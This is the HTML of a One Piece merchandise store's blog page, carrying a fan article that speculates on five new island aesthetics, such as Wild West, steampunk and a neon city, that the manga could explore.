	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/nami-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Nami</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/caesar-payaso-merch/" class="cg-menu-link sub-menu-link"><span>Merchandising César Payaso</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Mercancía de Portgas D. Ace</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Mercancía de Monkey D. Dragon</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/rononoa-zoro-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Rononoa Zoro</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/sanji-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Sanji</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/tony-tony-chopper-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Tony Tony Chopper</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/es/collections/boa-hancock-merchandising/" class="cg-menu-link sub-menu-link"><span>Mercancía de Boa Hancock</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/es/orden-de-seguimiento/" class="cg-menu-link main-menu-link"><span>🔥 Orden de seguimiento</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://onepiece.store/es/blog/" class="cg-menu-link main-menu-link"><span>blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/es/contactenos/" class="cg-menu-link main-menu-link"><span>Contáctenos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/es/ayuda-al-cliente/" class="cg-menu-link sub-menu-link"><span>Ayuda al cliente</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/es/venta-al-por-mayor/" class="cg-menu-link sub-menu-link"><span>Venta al por mayor</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Navegar</h4>
<ul>
<li><a href="https://onepiece.store/es/mi-cuenta/">Mi cuenta</a></li>
<li><a href="https://onepiece.store/es/ayuda-al-cliente/">Ayuda al cliente</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Gorjeo</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Ver su carrito de compras" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/es" data-no-translation="" data-trp-gettext="">Hogar</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/es/category/uncategorized/">Uncategorized</a><span class="breadcrumb-separator"> / </span>One Piece: cinco estéticas que nos gustaría ver como islas</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<div id="post-26505" class="post-26505 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-aesthetics tag-islands tag-one-piece mainproduct">

			<div data-elementor-type="single-post" data-elementor-id="7073" class="elementor elementor-7073 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-021f08b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="021f08b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-357206b" data-id="357206b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aebd0da elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="aebd0da" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-large">One Piece: cinco estéticas que nos gustaría ver como islas</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b4f70d0 elementor-widget elementor-widget-theme-post-content" data-id="b4f70d0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<header class="w-article-header">
<p class="article-excerpt" style="text-align: justify;"><strong>With so many different aesthetics for islands in One Piece, here are five prime genres we&#8217;d love to see covered in the manga before it ends.</strong></p>
</header>
<div class="w-article-featured-img" style="text-align: justify;">
<figure class="article-featured-img">
<div>
<div class="responsive-img img-article-featured"><picture><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/08/One-Piece-100.jpg?q=50&amp;fit=crop&amp;w=960&amp;h=500&amp;dpr=1.5 960w" media="(min-width: 1024px)" sizes="960px" /><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/08/One-Piece-100.jpg?q=50&amp;fit=crop&amp;w=943&amp;h=500&amp;dpr=1.5 943w" media="(min-width: 768px)" sizes="943px" /><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/08/One-Piece-100.jpg?q=50&amp;fit=crop&amp;w=767&amp;h=450&amp;dpr=1.5 767w" media="(min-width: 481px)" sizes="767px" /><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/08/One-Piece-100.jpg?q=50&amp;fit=crop&amp;w=480&amp;h=300&amp;dpr=1.5 480w" media="(min-width: 0px)" sizes="480px" /><img class="aligncenter" alt="One Piece cover for the 100th volume" /></picture></div>
</div>
</figure>
</div>
<section id="article-body" class="article-body">
<p style="text-align: justify;">The appeal of <em>One Piece</em>&#8216;s many different arcs stems from how varied and different they are in setting, aesthetic, and tone. Eiichiro Oda&#8217;s willingness to change up even the genre of <em>One Piece</em> storylines is partially why the series has remained in the mainstream for so long. From Thriller Bark, a haunted island of monsters, zombies, and ghosts, readers go into Sabaody, a cheerful pleasure island hiding a dark secret, and then Amazon Lily, an isolated jungle island populated exclusively by women.</p>
<p style="text-align: justify;">So what are some other possible aesthetics that could be done for future islands in <em>One Piece</em>?</p>
<h2 style="text-align: justify;">One Piece Hasn&#8217;t Embraced The Wild West &#8211; Yet</h2>
<figure class="item-img" style="text-align: justify;">
<div>
<div class="responsive-img img-article-item"><picture><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" media="(min-width: 1024px)" sizes="740px" data-srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" /><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" media="(min-width: 768px)" sizes="963px" data-srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" /><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" media="(min-width: 481px)" sizes="737px" data-srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" /><source srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" media="(min-width: 0px)" sizes="450px" data-srcset="https://static0.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Wild-West-color-spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" /><img class="lazyloaded aligncenter" alt="" /></picture></div>
</div>
</figure>
<div class="ad-even" style="text-align: justify;"></div>
<p style="text-align: justify;">Remarkably, <em>One Piece</em> has yet to a proper Wild West-style arc. An story where our lovable Straw Hats find themselves in a gut-toting wasteland island with tumbleweeds, <a href="https://www.cbr.com/netflix-cowboy-bebop-cover-collection/" rel="nofollow noopener" target="_blank">cowboys</a> and maybe a train robbery practically writes itself. Despite this setting not appearing just yet, there is some credence to the possibility that appears outside the series.</p>
<p style="text-align: justify;">In 1992, when Eiichiro Oda was in his senior year of high school, he submitted a one-shot for the 44th Tezuka Award &#8212; it would be his public debut as a manga artist. The wild west one-shot was titled &#8220;Wanted!&#8221; and centered around a good-natured outlaw named Gill Bastar on the run from bounty hunters after his head. This work would later be published in a collection tankebon of Oda&#8217;s one-shots that was eventually renamed with his debut&#8217;s original title, &#8220;Wanted!&#8221;</p>
<p style="text-align: justify;">Oda has also been cited as a fan of Westerns, as one of his favorite movies of all time is<em> Young Guns</em> (1988), a biographical retelling of the life of Billy the Kid, directed by Christopher Cain. Seeing as Oda has a fondness for Westerns, it&#8217;s fair to say that a future Wild West-themed <em>One Piece</em> arc has legs to stand on.</p>
<h2 style="text-align: justify;">A European Medieval Fantasy Could Give One Piece More Dragons</h2>
<figure class="item-img" style="text-align: justify;">
<div>
<div class="responsive-img img-article-item"><picture><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" media="(min-width: 1024px)" sizes="740px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" media="(min-width: 768px)" sizes="963px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" media="(min-width: 481px)" sizes="737px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" media="(min-width: 0px)" sizes="450px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-fantasy-color-spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" /><img class="lazyloaded aligncenter" alt="" /></picture></div>
<div></div>
</div>
</figure>
<p style="text-align: justify;"><em>One Piece</em>&#8216;s world is filled with kingdoms, royalty and monarchs, but we&#8217;ve yet to see a more traditional western fantasy kingdom. The Straw Hat Pirates embarking on an island with a kingdom, knights and adventure would certainly not be out of the ordinary given their track record. It would also give Oda an excuse to draw more dragons like the ones in Punk Hazard and the two about to go claw-to-claw in Wano.</p>
<p style="text-align: justify;">The chance to see the Straw Hat Pirates dressed as a D&amp;D adventurer&#8217;s party would definitely have fans foaming at the mouth. Give Usopp a bow and he could make a great archer. Nami is already a thief, so a hood and cowl is all she needs to be an exceptional rogue, and Brook would make the quintessential undead bard.</p>
<h2 style="text-align: justify;">The Straw Hats Have Yet To Explore A Subterranean Kingdom</h2>
<figure class="item-img" style="text-align: justify;">
<div>
<div class="responsive-img img-article-item"><picture><source srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" media="(min-width: 1024px)" sizes="740px" data-srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" /><source srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" media="(min-width: 768px)" sizes="963px" data-srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" /><source srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" media="(min-width: 481px)" sizes="737px" data-srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" /><source srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" media="(min-width: 0px)" sizes="450px" data-srcset="https://static2.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Dwarves-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" /><img class="lazyloaded aligncenter" alt="" /></picture></div>
</div>
</figure>
<div class="ad-even" style="text-align: justify;"></div>
<p style="text-align: justify;">The Straw Hats have traversed the mighty seas, reached the bellowing skies and submerged themselves in the ocean&#8217;s dark trench, so the last logical landmass for them must be to go underground. And knowing Oda, logically when they eventually do, they will find themselves in a hidden village or city tucked away well below the surface.</p>
<p style="text-align: justify;">Subterranean Cities are a fun setting to explore. It could be a lost advanced civilization like in Disney&#8217;s <em>Atlantis: The Lost Empire</em>, or an oppressed society controlled by the people above who will rise up against their tyrant similar to <em>Gurren Lagann</em>. The latter would definitely fall in line with Oda&#8217;s sensibilities, but we could also expect a lot of moles and digging critters given his fondness of animals. If there&#8217;s any place to drop a Poneglyph for Robin to discover, a hidden society underground would be a perfect location.</p>
<h2 style="text-align: justify;">A Steampunk Adventure Would Be A Departure For One Piece</h2>
<figure class="item-img" style="text-align: justify;">
<div>
<div class="responsive-img img-article-item"><picture><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" media="(min-width: 1024px)" sizes="740px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" media="(min-width: 768px)" sizes="963px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" media="(min-width: 481px)" sizes="737px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" media="(min-width: 0px)" sizes="450px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-City-Colorspread.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" /><img class="lazyloaded aligncenter" alt="" /></picture></div>
</div>
</figure>
<div class="ad-odd" style="text-align: justify;"></div>
<p style="text-align: justify;">A steampunk excursion for our favorite crew would be a radical change of pace for <em>One Piece</em>. In fact, this could be a chance for our more technical members of the crew like Usopp and Franky to get a larger focus. Franky would certainly come up with a new Franky General design, and it&#8217;s easy to see Usopp tinkering with a plethora of new gadgets. With Brook&#8217;s gentleman-like demeanor, he could also get some more development with this hypothetical arc.</p>
<h2 style="text-align: justify;">Neon Skyscraper City Would Lift The Straw Hats To New Heights</h2>
<figure class="item-img" style="text-align: justify;">
<div>
<div class="responsive-img img-article-item"><picture><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" media="(min-width: 1024px)" sizes="740px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=740&amp;h=370&amp;dpr=1.5 740w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" media="(min-width: 768px)" sizes="963px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=963&amp;h=481&amp;dpr=1.5 963w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" media="(min-width: 481px)" sizes="737px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=737&amp;h=368&amp;dpr=1.5 737w" /><source srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" media="(min-width: 0px)" sizes="450px" data-srcset="https://static3.cbrimages.com/wordpress/wp-content/uploads/2021/09/One-Piece-Nightlife-Color-Spread-.jpg?q=50&amp;fit=crop&amp;w=450&amp;h=225&amp;dpr=1.5 450w" /><img class="lazyloaded" alt="" /></picture></div>
</div>
</figure>
<p style="text-align: justify;">The idea of the Straw Hats raising hell in a massive city of neon lights and heavy traffic sounds like chaos waiting to burst off the page. Luffy and the gang could have a blast in a nightclub, have a run-in with a local street gang or crime syndicate, and have a wild car chase to top it off. The only thing setting back this aesthetic is that <em>One Piece i</em>sn&#8217;t set in modern times, but the series is pretty loose when it comes to technological advancements. While aircrafts and non-snail-based communications don&#8217;t exist in <em>One Piece</em>, we still have cyborgs and advanced bio-genetic engineering. Just give Germa Kingdom and the World Government and few more decades and they&#8217;ll catch up.</p>
<p style="text-align: center;"><em><a href="https://onepiece.store/es/"><strong><span class="c3">If you want to get more, visit us.</span></strong></a></em></p>
</section>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d7e4d3 elementor-widget elementor-widget-text-editor" data-id="6d7e4d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
											<div data-elementor-type="section" data-elementor-id="7078" class="elementor elementor-7078 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4a0f9f6 elementor-section-content-space-around elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4a0f9f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ca23aa" data-id="1ca23aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1f2f57 elementor-widget elementor-widget-image" data-id="c1f2f57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://onepiece.b-cdn.net/wp-content/uploads/2020/11/Free-Mask-Banner-2.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f4d042b elementor-widget elementor-widget-text-editor" data-id="f4d042b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="margin-top: 0px; margin-bottom: 10px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; background: 0px 0px; color: #000000; font-family: 'helvetica neue', Helvetica, Arial, sans-serif; text-align: center;"><span style="margin: 0px; padding: 0px; vertical-align: baseline; background: 0px 0px; color: #2458a1; border: 0px; outline: 0px; font-weight: 400; font-family: 'apple color emoji', 'segoe ui emoji', 'noto color emoji', 'android emoji', emojisymbols, 'emojione mozilla', 'twemoji mozilla', 'segoe ui symbol';">🎁</span><strong style="color: #ff0000; text-align: center; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"> <span style="color: #000000;">AVENGE THE VIRUS</span> <span style="color: #000000;">WITH</span> FREE FACE MASK</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a585ae2 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="a585ae2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://onepiece.store/es/free-gift/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">GET FREE GIFTS 🎁</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
				</div>
				<div class="elementor-element elementor-element-7b1384a elementor-author-box--align-left elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="7b1384a" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://onepiece.store/es/author/s-admin/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/d043e0f27ae90efb0709824a2a2d94f2a17200358590d3cb4cff3df9b9d1dd3e?s=300&#038;d=mm&#038;r=g" alt="Picture of s-admin" loading="lazy" data-no-translation-alt="">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://onepiece.store/es/author/s-admin/">
						<h6 class="elementor-author-box__name">
							s-administrador						</h6>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48114b0 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="48114b0" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada" data-no-translation-aria-label="">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onepiece.store/es/luffys-top-6-strongest-gear-fourth-attacks/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Ant</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Luffy&#8217;s Top 6 Strongest Gear Fourth Attacks</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onepiece.store/es/the-original-seven-warlords-ranked-by-usefulness/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Los siete señores de la guerra originales: clasificados por utilidad</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Próximo</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e7ac48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e7ac48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9485a2a" data-id="9485a2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00ffdd5 elementor-widget elementor-widget-post-comments" data-id="00ffdd5" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					
<section id="comments" class="comments-area" aria-label="Post Comments" data-no-translation-aria-label="">

	
</section><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- #post-## -->

<div id="post-26505" class="post-26505 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-aesthetics tag-islands tag-one-piece mainproduct">

	
</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorías de Producto</span><ul class="product-categories"><li class="cat-item cat-item-1113"><a href="https://onepiece.store/es/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/es/collections/boa-hancock-merchandising/">Mercancía de Boa Hancock</a></li>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/es/collections/boa-hancock-wanted-posters/">Se busca Boa Hancock Pósters</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/es/collections/caesar-payaso-merch/">Merchandising César Payaso</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/es/collections/cesar-payaso-se-busca-carteles/">Se busca payaso césar Pósters</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/es/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/es/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/es/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/es/collections/embroidered-hoodie/">Sudadera con capucha bordada</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/es/collections/franky-merch/">Mercancía de Franky</a></li>
<li class="cat-item cat-item-3687"><a href="https://onepiece.store/es/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/es/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/es/collections/mono-d-luffy-merchandising/">Mercancía de Monkey D Luffy</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/es/collections/mono-d-luffy-se-queria-carteles/">Monkey D Luffy quería Pósters</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/es/collections/monkey-d-dragon-merch/">Mercancía de Monkey D. Dragon</a></li>
